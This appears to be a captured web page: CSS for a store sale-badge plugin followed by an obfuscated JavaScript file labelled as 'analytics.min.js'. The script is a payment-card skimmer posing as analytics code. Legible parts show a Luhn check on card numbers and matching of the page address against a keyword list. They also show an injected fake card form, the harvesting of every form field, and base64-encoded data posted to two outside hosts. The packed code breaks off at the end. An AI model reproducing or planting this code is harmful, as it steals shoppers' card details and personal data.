.isb_percentage{position:absolute;top:0;right:0;font-size:24px;line-height:28px;font-weight:bold;width:66.67%;text-align:center;color:#fff}.isb_style_transparent .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;font-weight:bold;text-align:left;color:#fff}.isb_style_transparent .isb_sale_text{position:absolute;top:38px;left:6px;font-size:10px;font-weight:bold;line-height:10px;text-align:left;color:#fff}.isb_style_transparent .isb_money_saved{position:absolute;bottom:-3px;right:0;height:25%;width:100%;font-size:10px;line-height:10px;text-align:center;color:#fff;text-transform:uppercase}.isb_style_transparent.isb_right .isb_scheduled_sale{left:0}.isb_style_transparent.isb_left .isb_scheduled_sale{right:0}.isb_style_transparent .isb_scheduled_sale{position:absolute;top:70px;width:65px;padding:3px;font-size:10px;line-height:12px;text-align:center;z-index:1}.isb_style_transparent .isb_scheduled_sale:before{content:'';position:absolute;right:0;bottom:-12px;border-right:32.5px solid transparent !important;border-left:32.5px solid transparent !important;border-top:12px solid transparent;border-bottom:0 solid transparent !important}.isb_style_transparent .isb_scheduled_sale span.isb_scheduled_time{display:block;font-size:14px;line-height:15px;font-weight:bold}.isb_style_transparent .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_transparent_2.isb_left{right:10px}.isb_style_transparent_2.isb_right{left:10px}.isb_style_transparent_2{top:10px;height:50px;width:70px;background-color:rgba(0,0,0,0.167);line-height:20px}.isb_style_transparent_2 .isb_sale_percentage{position:absolute;top:3px;right:0;width:70px;height:45px;color:#fff}.isb_style_transparent_2 .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;font-size:28px;line-height:28px;font-weight:bold;width:66.67%;text-align:center;color:#fff}.isb_style_transparent_2 .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;font-weight:bold;text-align:left;color:#fff}.isb_style_transparent_2 .isb_sale_text{position:absolute;top:18px;left:6px;font-size:10px;font-weight:bold;line-height:10px;text-align:left;color:#fff}.isb_style_transparent_2 .isb_money_saved{position:absolute;bottom:3px;right:0;height:25%;width:100%;font-size:10px;line-height:12px;text-align:center;color:#fff;text-transform:uppercase}.isb_style_transparent_2.isb_right .isb_scheduled_sale{left:0}.isb_style_transparent_2.isb_left .isb_scheduled_sale{right:0}.isb_style_transparent_2 .isb_scheduled_sale{position:absolute;top:50px;width:70px;padding:4px 3px;font-size:10px;line-height:12px;text-align:center;z-index:1;text-transform:uppercase}.isb_style_transparent_2 .isb_scheduled_sale span.isb_scheduled_time{display:block;font-size:14px;line-height:15px;font-weight:bold;text-transform:none}.isb_style_transparent_2 .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_triangle{width:105px;height:105px;top:0;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_triangle.isb_right{left:-6px}.isb_style_triangle.isb_left{right:-6px}.isb_style_triangle svg{position:absolute;top:0;right:0;width:100%;height:100%;z-index:2}.isb_style_triangle .isb_sale_percentage{position:absolute;top:8px;left:10px;font-size:32px;line-height:24px;text-align:center;z-index:3}.isb_style_triangle.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_triangle .isb_sale_percentage .isb_percentage_text{font-size:60%;margin-right:-8px}.isb_style_triangle .isb_money_saved{position:absolute;bottom:45px;font-size:12px;line-height:12px;font-weight:bold;z-index:3;overflow:visible}.isb_style_triangle .isb_money_saved .isb_saved_text{display:block}.isb_style_triangle.isb_right .isb_money_saved{left:10px;text-align:left}.isb_style_triangle.isb_left .isb_money_saved{right:10px;text-align:right}.isb_style_triangle svg .isb_style_triangle_fill{fill:#000000;fill-opacity:0.2}.isb_style_triangle .isb_scheduled_sale{position:absolute;top:64px;padding:5px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-top:2px solid rgba(0,0,0,0.2);z-index:1}.isb_style_triangle.isb_right .isb_scheduled_sale{left:15px}.isb_style_triangle.isb_left .isb_scheduled_sale{right:15px}.isb_style_triangle .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_triangle .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_valentine{width:95px;height:95px;top:7px;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_valentine.isb_right{left:7px}.isb_style_valentine.isb_left{right:7px}.isb_style_valentine svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_valentine .isb_sale_percentage{position:absolute;width:60%;top:15px;left:6%;font-size:30px;line-height:24px;text-align:center}.isb_style_valentine.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_valentine .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_valentine .isb_money_saved{position:absolute;bottom:40px;right:10%;width:60%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_valentine svg .isb_style_valentine_fill{fill:#000000;fill-opacity:0.1}.isb_style_valentine .isb_scheduled_sale{position:absolute;top:60px;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-top:2px solid rgba(0,0,0,0.1)}.isb_style_valentine.isb_right .isb_scheduled_sale{border-right:2px solid rgba(0,0,0,0.1);left:10%}.isb_style_valentine.isb_left .isb_scheduled_sale{border-left:2px solid rgba(0,0,0,0.1);right:10%}.isb_style_valentine .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_valentine .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_vintage{width:60px;height:105px;top:-15px;background-color:transparent !important;background-image:url("../../includes/styles/images/isb_style_vintage.png");background-position:center center;background-size:100% 100%;color:#222;padding-top:26px}.isb_style_vintage.isb_right{left:-5px}.isb_style_vintage.isb_left{right:-5px}.isb_style_vintage .isb_sale_percentage{font-size:20px;line-height:24px;text-align:center;font-weight:bold;text-shadow:rgba(255,255,255,0.8) -1px 1px 0px,rgba(0,0,0,0.1) 0.5px -0.5px 0px}.isb_style_vintage .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-4px}.isb_style_vintage .isb_sale_text{font-size:10px;line-height:14px;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_vintage .isb_money_saved{position:absolute;bottom:7px;right:0;width:100%;font-size:10px;line-height:10px;text-align:center}.isb_style_vintage .isb_money_saved .isb_saved_old{vertical-align:super;font-size:70%;text-decoration:line-through;margin-left:3px}.isb_style_vintage .isb_money_saved .isb_saved{font-weight:bold}.isb_style_vintage .isb_scheduled_sale{position:absolute;top:110px;left:0;width:60px;padding:3px;font-size:10px;line-height:12px;text-align:center;border-radius:3px;background-color:#eceae8;box-shadow:0 1px 1px rgba(0,0,0,0.66)}.isb_style_vintage .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_vintage .isb_scheduled_sale span.isb_scheduled_text{text-transform:uppercase}.isb_style_vintage .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_xmas_1{width:50px;height:60px;background-color:transparent !important}.isb_style_xmas_1.isb_right{top:5px;left:5px}.isb_style_xmas_1.isb_left{top:5px;right:5px;left:auto}.isb_style_xmas_1 svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_xmas_1 .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:22px;font-weight:bold;line-height:44px;text-align:center}.isb_style_xmas_1 .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_xmas_1 .isb_sale_text{position:absolute;bottom:10px;right:0;width:100%;font-size:12px;font-weight:bold;line-height:12px;text-align:center}.isb_style_xmas_1.isb_right .isb_scheduled_sale{left:0}.isb_style_xmas_1.isb_left .isb_scheduled_sale{right:0}.isb_style_xmas_1 .isb_scheduled_sale{position:absolute;top:62px;padding:3px;font-size:10px;line-height:12px;text-align:center;max-width:50px}.isb_style_xmas_1 .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_xmas_2{width:60px;height:60px;background-color:transparent !important}.isb_style_xmas_2.isb_right{top:0;left:0}.isb_style_xmas_2.isb_left{top:0;right:0;left:auto}.isb_style_xmas_2 svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_xmas_2 .isb_sale_percentage{position:absolute;top:14px;right:0;width:70%;height:100%;font-size:18px;line-height:30px;text-align:center}.isb_style_xmas_2 .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_xmas_2 .isb_sale_text{position:absolute;bottom:5px;right:0;width:70%;font-size:12px;line-height:12px;text-align:center}.isb_style_xmas_2 .isb_scheduled_sale{position:absolute;top:63px;left:0;width:60px;padding:3px;font-size:10px;line-height:12px;text-align:center}.isb_style_xmas_2 .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_xmas_2 .isb_scheduled_sale span.isb_scheduled_text{text-transform:uppercase}.isb_style_xmas_2 .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb-sc .isb_sale_badge{position:relative}.isb-sc .isb_sale_badge.isb_left{float:right}.isb-sc .isb_sale_badge.isb_right{float:left}.isb-sc:not(.isb-sc-absolute) .isb_sale_badge.isb_left{right:auto}.isb-sc:not(.isb-sc-absolute) .isb_sale_badge.isb_right{left:auto}.isb-sc.isb-sc-absolute .isb_sale_badge{position:absolute}.isb-sc.isb-sc-inline .isb_sale_badge{position:inline-block}.pl-loops .isb_variable_group{top:0}


--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29078
content:
function a0_0x5ccb(){var _0x2cc261=['99972yaqVar','682wZgnvO','69IkZggx','162333MmZsQL','360XFXXQb','7726830hBcaZp','178uPoqqc','2639497UCkEcY','18zxnNjg','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','split','replace','7507BMlezL','106392cwvqJV','4857650WVWXHF'];a0_0x5ccb=function(){return _0x2cc261;};return a0_0x5ccb();}var a0_0x359748=a0_0x3238;(function(_0x18c50d,_0x1252c4){var _0x518b7a=a0_0x3238,_0x381e39=_0x18c50d();while(!![]){try{var _0x2df510=-parseInt(_0x518b7a(0xb6))/0x1*(-parseInt(_0x518b7a(0xbf))/0x2)+-parseInt(_0x518b7a(0xbb))/0x3*(-parseInt(_0x518b7a(0xb9))/0x4)+parseInt(_0x518b7a(0xbe))/0x5+parseInt(_0x518b7a(0xb2))/0x6*(-parseInt(_0x518b7a(0xb1))/0x7)+-parseInt(_0x518b7a(0xbd))/0x8*(parseInt(_0x518b7a(0xbc))/0x9)+-parseInt(_0x518b7a(0xb8))/0xa+parseInt(_0x518b7a(0xba))/0xb*(parseInt(_0x518b7a(0xb7))/0xc);if(_0x2df510===_0x1252c4)break;else _0x381e39['push'](_0x381e39['shift']());}catch(_0x1871a4){_0x381e39['push'](_0x381e39['shift']());}}}(a0_0x5ccb,0xde041),eval(function(_0x385096,_0x3b066d,_0x3ccbb0,_0x290657,_0x291423,_0x127c29){var _0xdd12c5=a0_0x3238;_0x291423=function(_0x53c1d7){return _0x53c1d7;};if(!''[_0xdd12c5(0xb5)](/^/,String)){while(_0x3ccbb0--){_0x127c29[_0x3ccbb0]=_0x290657[_0x3ccbb0]||_0x3ccbb0;}_0x290657=[function(_0x561cb6){return _0x127c29[_0x561cb6];}],_0x291423=function(){return'\x5cw+';},_0x3ccbb0=0x1;};while(_0x3ccbb0--){_0x290657[_0x3ccbb0]&&(_0x385096=_0x385096[_0xdd12c5(0xb5)](new RegExp('\x5cb'+_0x291423(_0x3ccbb0)+'\x5cb','g'),_0x290657[_0x3ccbb0]));}return 